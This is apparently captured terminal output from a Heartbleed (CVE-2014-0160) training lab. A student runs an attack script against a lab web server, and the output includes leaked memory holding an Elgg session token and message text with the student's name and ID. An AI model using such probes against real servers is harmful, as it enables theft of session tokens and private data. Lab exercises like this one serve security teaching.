 Terminal
Content-Length: 183
__elgg_token=1e41d69be59f2409e58a06dd4a1a4269&__elgg_ts=1669575520&recipient_gui
d=40&subject=&body=Hey+bobby%2C+%0D%0A%0D%0AMy+SRN+is+PES2UG20CS209%0D%0Aand+my+
Name+is+Naman+Choudhary.<....sf..M2.gD.Y."
[11/27/2022 11:00] seed@ubuntu:~/Desktop$ python attack.py www.heartbleedlabelgg
.com --length 40
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..(AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...V...G.~.....^..
[11/27/2022 11:01] seed@ubuntu:~/Desktop$